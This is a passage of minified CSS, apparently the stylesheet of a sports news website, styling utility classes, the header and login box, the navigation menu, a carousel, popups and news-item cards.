!important;padding-left:0 !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.p-xl-1{padding:0.25rem 0.25rem !important}.pt-xl-1{padding-top:0.25rem !important}.pr-xl-1{padding-right:0.25rem !important}.pb-xl-1{padding-bottom:0.25rem !important}.pl-xl-1{padding-left:0.25rem !important}.px-xl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-xl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-xl-2{padding:0.5rem 0.5rem !important}.pt-xl-2{padding-top:0.5rem !important}.pr-xl-2{padding-right:0.5rem !important}.pb-xl-2{padding-bottom:0.5rem !important}.pl-xl-2{padding-left:0.5rem !important}.px-xl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-xl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-xl-3{padding:1rem 1rem !important}.pt-xl-3{padding-top:1rem !important}.pr-xl-3{padding-right:1rem !important}.pb-xl-3{padding-bottom:1rem !important}.pl-xl-3{padding-left:1rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-xl-4{padding:1.5rem 1.5rem !important}.pt-xl-4{padding-top:1.5rem !important}.pr-xl-4{padding-right:1.5rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pl-xl-4{padding-left:1.5rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-xl-5{padding:3rem 3rem !important}.pt-xl-5{padding-top:3rem !important}.pr-xl-5{padding-right:3rem !important}.pb-xl-5{padding-bottom:3rem !important}.pl-xl-5{padding-left:3rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto{margin-top:auto !important}.mr-xl-auto{margin-right:auto !important}.mb-xl-auto{margin-bottom:auto !important}.ml-xl-auto{margin-left:auto !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-normal{font-weight:normal}.font-weight-bold{font-weight:bold}.font-italic{font-style:italic}.text-white{color:#fff !important}.text-muted{color:#636c72 !important}a.text-muted:focus,a.text-muted:hover{color:#4b5257 !important}.text-primary{color:#0275d8 !important}a.text-primary:focus,a.text-primary:hover{color:#025aa5 !important}.text-success{color:#5cb85c !important}a.text-success:focus,a.text-success:hover{color:#449d44 !important}.text-info{color:#5bc0de !important}a.text-info:focus,a.text-info:hover{color:#31b0d5 !important}.text-warning{color:#f0ad4e !important}a.text-warning:focus,a.text-warning:hover{color:#ec971f !important}.text-danger{color:#d9534f !important}a.text-danger:focus,a.text-danger:hover{color:#c9302c !important}.text-gray-dark{color:#292b2c !important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#101112 !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden !important}.hidden-xs-up{display:none !important}@media (max-width:575px){.hidden-xs-down{display:none !important}}@media (min-width:576px){.hidden-sm-up{display:none !important}}@media (max-width:767px){.hidden-sm-down{display:none !important}}@media (min-width:768px){.hidden-md-up{display:none !important}}@media (max-width:991px){.hidden-md-down{display:none !important}}@media (min-width:992px){.hidden-lg-up{display:none !important}}@media (max-width:1199px){.hidden-lg-down{display:none !important}}@media (min-width:1200px){.hidden-xl-up{display:none !important}}.hidden-xl-down{display:none !important}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;overflow:hidden;font-size:0.75rem;line-height:1rem;text-align:center;background-color:#eceeef;border-radius:0.25rem}.progress-bar{height:1rem;color:#fff;background-color:#0275d8}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.clear{clear:both;width:100%;height:1px}.clear.height{height:25px}.hide{display:none}.flag-icon-circle{border-radius:50%;width:20px;height:20px;display:inline-block;vertical-align:middle;background-size:24px;border:1px solid #f0f0f0}.flag-icon-circle--lg{width:30px;height:30px;background-size:40px}.card{height:17px;width:13px;border-radius:3px;display:inline-block;position:relative;top:2.5px}.card--red{background-color:#f11d1d}.card--yellow{background-color:#ffb60d}html,body{color:#2e3337;background-color:#fff;font-family:'Dosis', sans-serif;font-size:16px;font-style:normal;font-variant:normal;font-weight:400}::selection{background:#e4313d;color:#fff}::-moz-selection{background:#e4313d;color:#fff}::-webkit-selection{background:#e4313d;color:#fff}a{text-decoration:none;color:#262432}a:hover{text-decoration:none}ul{list-style:none;padding:0;margin:0}.m_error{padding:15px;background-color:#ff5a5a;color:#c00;border:#ff4b4b solid 5px;margin:5px}.m_success{padding:15px;background-color:#5ac05a;color:#060;border:#4bb14b solid 5px;margin:5px}.msgInfo{padding:15px;background-color:#5ac05a;color:#060;border:#4bb14b solid 5px;margin:5px;text-align:center}.msgInfo span{font-weight:bold;text-transform:uppercase;color:#fff}.msgError{padding:15px;background-color:#ff5a5a;color:#c00;border:#ff4b4b solid 5px;margin:5px;text-align:center}.msgError span{font-weight:bold;text-transform:uppercase;color:#fff}.msgError ul{font-weight:bold}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}input,textarea,select,button{-ms-box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;outline:none;resize:none}input[type="text"],input[type="password"],input[type="email"],input[type="search"],input[type="tel"],textarea{padding-left:15px;padding-right:15px;display:block;width:calc(100% - 30px);background-color:#fff;transition:all 0.3s;line-height:21px;padding-bottom:6px;padding-top:6px;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;border:1px solid #ececec;border-radius:10px;font-family:'Dosis', sans-serif}input[type="text"].valid,input[type="password"].valid,input[type="email"].valid,input[type="search"].valid,input[type="tel"].valid,textarea.valid{border:2px solid #e4313d;width:calc(100% - 32px)}input[type="text"].notvalid,input[type="password"].notvalid,input[type="email"].notvalid,input[type="search"].notvalid,input[type="tel"].notvalid,textarea.notvalid{border:2px solid #f11d1d;width:calc(100% - 32px)}textarea{height:150px}select{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;border:1px solid #ccd1db;padding-left:15px;padding-right:15px;display:block;width:calc(100% - 30px);background-color:#fff;padding-bottom:10px;padding-top:10px;font-family:'Dosis', sans-serif}input[type="radio"].radio{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;margin-bottom:6px;margin-top:6px}input[type="radio"].radio + label.label{padding-left:36px;height:28px;line-height:24px;background-repeat:no-repeat;background-position:0 0;font-size:16px;vertical-align:middle;color:#323041;cursor:pointer;display:block;clear:both;width:100%;margin-bottom:10px}input[type="radio"].radio:checked + label.label:after{border-radius:50%;width:20px;height:20px;background-color:#fff;border:2px solid #e4313d;content:"";position:absolute;left:0;top:0}input[type="radio"].radio:checked + label.label:before{border-radius:50%;width:10px;height:10px;background-color:#e4313d;content:"";position:absolute;left:5px;top:5px;z-index:9}label.label{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}label.label:after{border-radius:50%;width:22px;height:22px;background-color:#fff;border:1px solid #dfdfe0;content:"";position:absolute;left:0;top:0}input[type="checkbox"].checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input[type="checkbox"].checkbox + label.label2{padding-left:35px;height:21px;line-height:20px;background-repeat:no-repeat;background-position:0 0;font-size:16px;vertical-align:middle;color:#323041;cursor:pointer}input[type="checkbox"].checkbox:checked + label.label2{background-position:0 -23px}label.label2{background-image:url(../img/checkbox.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:left;display:block;float:none;margin:0;margin-bottom:6px;margin-top:6px}label.label2--margin{margin-top:-8px}.btn{display:inline-block;line-height:20px;padding-bottom:8px;padding-top:8px;padding-left:25px;padding-right:25px;text-decoration:none;color:#000;font-weight:bold;transition:all 0.3s;font-size:14px;font-weight:700;text-transform:uppercase;border:0;cursor:pointer;font-family:'Dosis', sans-serif;font-style:normal;border-radius:20px}.btn .icon{width:11px;height:11px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-1px;margin-left:10px;display:inline-block}.btn .icon img,.btn .icon svg{width:11px;height:11px;display:block}.btn .icon path{fill:#fff}.btn.green{background-color:#e4313d;color:#fff}.btn.green:hover{background-color:#f84551}.btn.transparent{color:#e4313d;transition:all 0.3s;border:1px solid #e4313d;border-radius:5px}.btn.transparent:hover{background-color:#e4313d;color:#fff;border-color:#e4313d}.btn.transparent .icon path{fill:#fff}.btn.transparent-2{color:#e4313d;transition:all 0.3s;border:1px solid #e4313d;border-radius:5px;background-color:#fff}.btn.transparent-2:hover{background-color:#e4313d;color:#fff;border-color:#e4313d}.btn.transparent-2 .icon path{fill:#fff}.btn.white{border:2px solid #e4313d;background-color:#fff;color:#2a2a2a}.btn.white:hover{background-color:#e4313d;color:#fff}.btn.grey{border:1px solid #cacaca;background-color:#fff;color:#2a2a2a;font-weight:400}.btn.grey:hover{background-color:#cacaca;color:#fff}.btn.sm{font-size:14px;line-height:16px;padding-left:10px;padding-right:10px;padding-bottom:5px;padding-top:5px}.header{display:block;clear:both;width:100%;background-color:#fff;position:relative;z-index:150}.header__logo{width:310px;height:70px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-bottom:15px;margin-top:15px;position:relative}.header__logo img,.header__logo svg{width:310px;height:70px;display:block}.header__logo__title{display:none;font-size:0;visibility:hidden}.header__logo p{position:absolute;left:58px;bottom:0;margin:0;padding:0;line-height:normal;color:#a3a3a3;font-weight:600;font-size:14px}.header__right{float:right;position:relative}.header .user-box{position:absolute;right:-15px;background-color:#ececec;width:300px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;top:60px;display:none;padding-top:25px;}.header .user-box ::-webkit-input-placeholder{color:#b9b9b9}.header .user-box :-moz-placeholder{color:#b9b9b9;opacity:1}.header .user-box ::-moz-placeholder{color:#b9b9b9;opacity:1}.header .user-box :-ms-input-placeholder{color:#b9b9b9}.header .user-box ::-ms-input-placeholder{color:#b9b9b9}.header .user-box .wrapper{padding:20px;padding-top:0}.header .user-box .btn{padding-left:0;padding-right:0;width:100%;border-radius:10px}.header .user-box .line{height:1px;width:100%;background-color:#f5f5f5;margin-bottom:15px;margin-top:-10px;display:block;clear:both}.header .user-box input{margin-bottom:10px;font-size:14px}.header .user-box:after{position:absolute;top:-5px;left:0;right:0;margin:0 auto;content:"";width:0;height:0;border-style:solid;border-width:0 5px 5px 5px;border-color:transparent transparent #ececec transparent}.header .user-box--register:before{margin-right:0px}.header .user-box--register:after{margin-right:50px}.header .user-box .registered{background-color:#fff;padding:20px;padding-top:15px;text-align:center}.header .user-box .registered p{margin-bottom:10px}.header .user{float:right;margin-top:6px;position:relative}.header .user .icon{width:25px;height:25px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-1px}.header .user .icon img,.header .user .icon svg{width:25px;height:25px;display:block}.header .user .icon path{fill:#e4313d}.header .user .login{color:#e4313d;position:relative;z-index:50;padding:10px;}.header .user .register{font-weight:700;color:#2a2a2a;padding-left:10px;border-left:1px solid #e8e8e8;padding:10px}.header .user .register:hover{background-color:#f6f6f6;border-color:#fff}.header .search{position:relative;width:220px;float:left;margin-right:25px;}.header .search .input-text{background-color:#f8f8f8;border:0;padding-left:10px;padding-right:40px;width:calc(100% - 50px);border-radius:6px}.header .search .input-submit{position:absolute;top:2px;right:10px;background:none;border:0;cursor:pointer}.header .search .input-submit .icon{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.header .search .input-submit .icon img,.header .search .input-submit .icon svg{width:20px;height:20px;display:block}.header .search .input-submit .icon path{fill:#8f8f8f}.header .search ::-webkit-input-placeholder{font-size:14px}.header .search :-moz-placeholder{font-size:14px;opacity:1}.header .search ::-moz-placeholder{font-size:14px;opacity:1}.header .search :-ms-input-placeholder{font-size:14px}.header .search ::-ms-input-placeholder{font-size:14px}.header .search ::-webkit-input-placeholder{color:#2a2a2a}.header .search :-moz-placeholder{color:#2a2a2a;opacity:1}.header .search ::-moz-placeholder{color:#2a2a2a;opacity:1}.header .search :-ms-input-placeholder{color:#2a2a2a}.header .search ::-ms-input-placeholder{color:#2a2a2a}.header .clubs{border-bottom:1px solid #eaeaea;padding-bottom:15px;padding-top:15px}.header .clubs ul{display:flex;align-items:center;justify-content:space-between}.header .clubs img{transition:all 0.3s;width:30px;height:30px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.header .clubs li:hover img{transform:scale(1.15, 1.15)}@media screen and (max-width:992px){.header .user .register{display:none}.header__logo{width:220px;height:46px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.header__logo img,.header__logo svg{width:220px;height:46px;display:block}.header__logo p{font-size:12px;left:42px;bottom:-2px}.header .search{width:170px}.header .user-box{top:56px}.header .user-box:after{display:none}}@media screen and (max-width:576px){.header .header__logo{display:block;margin:0 auto;margin-bottom:-10px}.header .header__right{display:block;float:none}.header .header .login{font-size:0;width:50px;float:left;margin:0;padding:0;text-align:right}.header .header .login .text{display:none}.header .header .login .icon{margin-right:0}.header .header .search{margin-bottom:0px}.header .header .user{position:static}.header .header .user-box{width:auto;left:15px;right:15px;margin:0;top:117px}.header .clubs{text-align:center}.header .clubs .u-clubs{display:inline-block;text-align:center}.header .clubs .club{display:inline-block;width:20px;margin-right:2px}.header .clubs img{height:20px}}.menu{transition:0.3s all;background-color:#1d1f3f;margin-bottom:18px;position:relative;z-index:50;}.menu .sub-menu{position:absolute;width:230px;background-color:#1d1f3f;z-index:50;padding-bottom:15px;padding-top:12px;padding-left:15px;display:none;visibility:hidden}.menu .sub-menu a{font-size:14px;font-weight:600;padding-bottom:0;padding-top:0;padding-left:10px;position:relative}.menu .sub-menu a:after{position:absolute;left:0;top:6px;height:14px;width:2px;background-color:#fff;content:""}.menu .sub-menu li:hover a{color:#e4313d}.menu .sub-menu li:hover a:after{background-color:#e4313d}.menu .current{background-color:#090b2b}.menu__item{list-style:none;display:inline-block;margin:0;position:relative}.menu__item a{color:#fff;text-decoration:none;display:block;line-height:25px;padding:16px;font-size:16px;font-weight:700;padding-bottom:11px;padding-top:11px}.menu__item:after{position:absolute;right:0;top:16px;height:15px;width:1px;content:"";background-color:#000121}.menu__item:last-child:after{display:none}.menu__item:hover{background-color:#090b2b}.menu__item:hover:after{display:none}.menu__item:hover .sub-menu{display:block;visibility:visible}.menu > ul > li{display:inline-block;position:relative}.menu ul ul > li{font-size:16px;display:block;line-height:60px;text-transform:none;position:relative}.menu-link{display:none}@media screen and (max-width:960px){.menu{padding:0;border:0;margin:0;margin-top:-15px;position:absolute;height:auto;clear:both;min-width:inherit;display:block}.menu .menu__item{float:none;width:100%;height:auto;padding:0;margin:0;display:block;clear:both;font-weight:bold;font-size:18px;text-align:center;border-bottom:1px solid #ccc}.menu .menu__item .sm{display:inline-block;color:#fff}.menu .menu__item a{text-align:left;width:auto;padding-left:0;color:#fff;line-height:30px;padding-bottom:7px;padding-top:7px;display:block;font-weight:300;padding-left:15px}.menu .menu__item .icon{display:none}.menu .menu__item:last-child{border-bottom:0}.menu .menu__item:after{display:none}.menu-link{display:block;color:#fff;line-height:45px;height:45px;font-size:40px;text-decoration:none;text-transform:uppercase;overflow:hidden;position:relative;vertical-align:middle;background-color:#1d1f3f;text-align:left;margin-bottom:15px;padding-left:15px}.menu-link .wrapper{position:relative;transition:all 0.3s;width:28px;top:13px}.menu-link .text{font-size:16px;color:#fff;margin-left:40px}.menu-link span{position:absolute;left:0;right:0;margin:0 auto;border-radius:8px;opacity:1;height:2px;display:block;background-color:#fff;transform:rotate(0deg);transition:0.25s ease-in-out}.menu-link span:nth-child(1){top:0}.menu-link span:nth-child(2),.menu-link span:nth-child(3){top:7px}.menu-link span:nth-child(4){top:14px}.menu-link.active span:nth-child(1),.menu-link.active span:nth-child(4){width:0%;left:50%}.menu-link.active span:nth-child(2){transform:rotate(45deg)}.menu-link.active span:nth-child(3){transform:rotate(-45deg)}.menu ul li a{text-align:left;width:auto;color:#000}.menu ul ul{display:block;width:auto;padding:0;margin:0;visibility:visible;opacity:1;max-height:0}.menu,.menu > ul ul{overflow:hidden;max-height:0}.menu > li > ul.sub-menu{padding:0px;border:none}.menu.active,.menu ul ul.active{max-height:none}.menu ul{display:inline}.menu li,.menu > ul > li{display:block}.menu li a{color:#000;display:block;padding:0.8em;position:relative;z-index:9999}.menu li.has-submenu > a:after{content:'+';position:absolute;top:0;right:0;display:block;font-size:1.5em;padding-top:8px;padding-right:10px}.menu li.has-submenu > a.active:after{content:"-"}.menu ul ul li{border:0}.menu ul ul li a{background-color:rgba(255, 255, 255, .1);color:#000;margin-bottom:2px}.menu .sub-menu{position:relative;display:block;visibility:visible;width:100%;padding:0}.menu .sub-menu a:after{display:none}}.carousel{width:100%;overflow:hidden;height:500px;position:relative;}.carousel .content{position:absolute;left:0;right:0;margin:0 auto;display:block;text-align:center;margin-top:135px}.carousel .content h2{padding:0;margin:0;font-weight:700;font-size:55px;padding-bottom:18px;text-transform:none}.carousel .content h2:after{display:none}.carousel .content p{font-size:34px;font-weight:200;margin-bottom:32px}.carousel .content h2,.carousel .content p,.carousel .content a{color:#fff;text-shadow:0px 0px 50px rgba(0, 0, 0, 1)}.carousel .bx-wrapper{position:relative !important;padding:0;*zoom:1;height:500px;overflow:hidden}.carousel .bx-wrapper img{height:500px;display:block;width:auto}.carousel .bx-wrapper .bx-viewport{background:#fff;overflow:hidden !important;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.carousel .bx-wrapper .bx-pager,.carousel .bx-wrapper .bx-controls-auto{position:absolute;bottom:-10px;width:100%}.carousel .bx-wrapper .bx-loading{min-height:50px;background:url(../img/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.carousel .bx-wrapper .bx-pager{text-align:center;font-weight:bold;position:absolute;bottom:45px;z-index:99;width:auto;left:0;right:0;margin:0 auto}.carousel .bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.carousel .bx-wrapper .bx-pager .bx-pager-item a,.carousel .bx-wrapper .bx-controls-auto .bx-controls-auto-item a{display:inline-block;padding-left:35px;padding-right:35px;padding-bottom:12px;border-bottom:3px solid #e9e9e9;color:#000;font-size:0;font-weight:500;margin:3px}.carousel .bx-wrapper .bx-pager.bx-default-pager .active{border-bottom-color:#e4313d}.popup{background-color:#fff;border-radius:5px;width:420px;z-index:800;margin:auto;position:relative;text-align:center;padding:30px;padding-top:40px;padding-bottom:40px}.popup .close{position:absolute;width:30px;height:30px;right:-15px;top:-15px;border-radius:50%;background-color:#fff;text-align:center;line-height:30px;box-shadow:1px 2px 20px 0px rgba(0, 0, 0, 0.25)}.popup .close:hover{color:#e4313d}.wrapper-popup{display:flex;justify-content:center;align-items:center;height:100vh;width:100%;left:0;right:0;bottom:0;top:0;z-index:500;background-color:rgba(0, 0, 0, .75);position:fixed;left:0;right:0;bottom:0;top:0;overflow-y:scroll;padding:30px}body.popup-open:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0, 0, 0, .5);content:"";z-index:140}.news{margin-bottom:15px}.news h2{color:#e4313d;font-weight:700;font-size:16px;position:relative;margin-bottom:20px;margin-top:5px;display:block}.news h2:after{position:absolute;top:9px;right:0;left:0;height:1px;background-color:#e4313d;content:""}.news h2 a{background-color:#fff;display:inline-block;z-index:10;position:relative;border-bottom:1px solid #e4313d;color:#e4313d}.news h2 a:after{position:absolute;right:-15px;width:15px;content:"";background-color:#fff;bottom:0;top:0}.news h3{color:#000;font-size:18px;font-weight:700;margin-bottom:10px;line-height:22px}.news .center{text-align:center}.news .center.more{margin-bottom:25px;margin-top:5px}.news .perex{color:#000;font-size:16px;font-weight:400;line-height:20px;margin-bottom:18px}.news .thumb{overflow:hidden;width:100%}.news .thumb img{display:block}.news .date{position:absolute;left:10px;bottom:10px;color:#b8b8b8;font-size:12px;padding:0;margin:0}.news .date .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-2px}.news .date .icon img,.news .date .icon svg{width:15px;height:15px;display:block}.news .date .icon path{fill:#b9b9b9}.news .comments{position:absolute;right:10px;bottom:10px;color:#b8b8b8;font-size:12px;padding:0;margin:0}.news .comments .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.news .comments .icon img,.news .comments .icon svg{width:15px;height:15px;display:block}.news .comments .icon path{fill:#b9b9b9}.news .head-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15}.news .category{text-align:right}.news .category .item{background-color:#f11d1d;display:block;font-size:13px;font-weight:700;text-transform:uppercase;color:#fff;padding:8px;padding-bottom:4px;padding-top:4px;border-radius:5px;margin-top:10px}.news .category .icon{width:40px;height:40px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-top:10px}.news .category .icon img,.news .category .icon svg{width:40px;height:40px;display:block}.news .league .item{background-color:#e4313d;display:block;font-size:14px;color:#fff;padding:8px;padding-bottom:5px;padding-top:5px;border-radius:5px}.news__item{position:relative;margin-bottom:20px}.news__item--1{}.news__item--1 .wrapper{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.news__item--1 .wrapper-h{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.news__item--1 .thumb{position:relative;height:150px;justify-content:center;overflow:hidden}.news__item--1 .thumb img{display:inline-block;width:100%;height:auto}.news__item--1 .thumb:after{width:0;height:0;border-style:solid;border-width:0 7px 6px 7px;border-color:transparent transparent #fff transparent;position:absolute;bottom:0;left:0;right:0;margin:0 auto;content:""}.news__item--1 .perex{min-height:90px;margin-bottom:10px !important}.news__item--1 .category{position:absolute;right:10px;bottom:10px}.news__item--1 .league{position:absolute;left:10px;bottom:10px}.news__item--1:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.news__item--1:hover .wrapper:after{position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#e4313d;content:""}.news__item--1:hover .comments .icon path{fill:#e4313d}.news__item--1:hover h3{text-decoration:underline}.news__item--2 .box-wrapper{position:relative;height:400px;border-left:4px solid #e4313d;overflow:hidden}.news__item--2 .thumb{position:absolute;justify-content:center;overflow:hidden;height:400px}.news__item--2 .thumb:after{position:absolute;left:0;right:0;top:0;bottom:0;content:"";background:-moz-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);background:-webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000',GradientType=0);z-index:10}.news__item--2 .wrapper{position:absolute;z-index:10;bottom:0;padding:20px;width:100%}.news__item--2 .perex{color:#fff}.news__item--2 h3{color:#fff;clear:both;display:block;width:100%}.news__item--2 .date{color:#fff}.news__item--2 .date .icon path{fill:#fff}.news__item--2 .comments{color:#fff}.news__item--2 .comments .icon path{fill:#e4313d}.news__item--2 .category{position:absolute;right:10px;top:10px}.news__item--2 .category .item{margin-top:0px !important;margin-bottom:10px}.news__item--2 .category .icon{margin-top:0px !important}.news__item--2 .league{float:left;margin-bottom:10px}.news__item--2:hover .thumb:after{background:-moz-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);background:-webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000',GradientType=0)}.news__item--3 .wrapper{width:100%;border:1px solid #eaeaea;border-left:0;padding:14px;position:relative;padding-left:0}.news__item--3 .wrapper:after{background-color:#eaeaea;position:absolute;top:-1px;left:-15px;width:15px;height:1px;content:""}.news__item--3 .wrapper:before{background-color:#eaeaea;position:absolute;bottom:-1px;left:-15px;width:15px;height:1px;content:""}.news__item--3 .thumb{width:100%;background-color:red}.news__item--3 .thumb img{width:100%}.news__item--3 .category{position:absolute;right:25px;bottom:10px}.news__item--3 .league{position:absolute;left:10px;top:10px}.news__item--3:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14);position:relative}.news__item--3:hover .box-wrapper:after{position:absolute;height:3px;bottom:0;left:0;right:0;background-color:#e4313d;content:""}.news__item--3:hover .comments .icon path{fill:#e4313d}.news__item--3:hover h3{text-decoration:underline}.news__item--top .wrapper{border:2px solid #e4313d;border-top:0}.news__item--top:hover .wrapper:after{display:none}.news__item--club{position:relative}.news__item--club .thumb{text-align:center;margin-bottom:20px}.news__item--club .thumb img{max-width:100%;display:inline-block}.news__item--club h3{margin-bottom:12px}.news .club-news{padding-top:20px;margin-top:20px;border-top:1px solid #eaeaea}.news .club-news h2{font-size:16px;color:#1d1f3f;text-transform:uppercase;font-weight:800;text-decoration:underline;margin-bottom:20px}.news .club-news h2:after{display:none}.news .news__item--3.news__item--top .wrapper{border:2px solid #e4313d;border-left:0}.news .news__item--3.news__item--top .wrapper:after,.news .news__item--3.news__item--top .wrapper:before{background-color:#e4313d;height:2px}.news .news__item--3.news__item--top .wrapper:after{top:-2px}.news .news__item--3.news__item--top .wrapper:before{bottom:-2px}.news .news__item--3.news__item--top:hover .box-wrapper:after{display:none}.news .news__item--3.news__item--top:hover .wrapper:after{display:block}.news .league-title{width:100%;clear:both;display:block;display:flex;align-items:center;justify-content:flex-start}.news .league-title h2{color:#e4313d;font-size:24px;font-weight:700;margin-right:20px}.news .league-title h2:after{display:none}.news .league-title .country{font-weight:700;color:#2a2a2a;line-height:30px}.news .league-title .flag-icon{margin-right:6px}.news .league-nav{border-bottom:1px solid #a1a1a1;border-top:1px solid #a1a1a1;padding-bottom:12px;padding-top:12px;margin-bottom:20px}.news .league-nav__item{display:inline-block;color:#848484;font-size:15px;text-transform:uppercase;font-weight:600;margin-right:11px;padding-right:11px;border-right:1px solid #ededed}.news .league-nav__item:last-child{padding-right:0;margin-right:0;border:0}.news .league-nav__item--active{font-weight:bold;text-decoration:underline}.news .league-nav a{color:#848484}.news .txt_ads_tipsport{padding:5px;width:calc(100% - 10px);background-color:#2297f4;font-size:15px;border-radius:1px;margin-bottom:15px}.news .txt_ads_tipsport span{background-color:#f59a00;color:#fff;padding:3px 5px 3px 5px;border-radius:3px;font-weight:700}.news .txt_ads_tipsport a{color:#fff;font-weight:700;text-decoration:none}.news .txt_ads_tipsport a:hover{text-decoration:underline}@media screen and (max-width:576px){.news__item--1 .thumb{height:200px}.news__item--2 .box-wrapper{height:300px}.news__item--2 .box-wrapper img{position:absolute;top:50%;left:50%;margin-top:-200px;margin-left:-300px}.news__item--3{border-bottom:1px solid #eaeaea}.news__item--3 .wrapper{border:0;padding:0px 0px 15px 0px}.news__item--3 .wrapper:after{background-color:#fff}.news__item--3 .wrapper .date{left:0px}}.top-news{border:2px solid #e4313d;margin-bottom:15px;overflow:hidden}.top-news strong{font-weight:700}.top-news p{padding:0;margin:0}.top-news .title{background-color:#e4313d;text-transform:uppercase;font-weight:700;color:#fff;margin-right:12px;padding:16px}.top-news .score{display:flex;align-items:center;white-space:nowrap}.top-news .score .result{font-weight:700;color:#e4313d;font-size:21px;padding-left:2px;padding-right:2px}.top-news .score .team{font-size:13px}.top-news .icons{display:flex;align-items:center}.top-news .icons .play{margin-right:3px;width:13px;height:13px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.top-news .icons .play img,.top-news .icons .play svg{width:13px;height:13px;display:block}.top-news 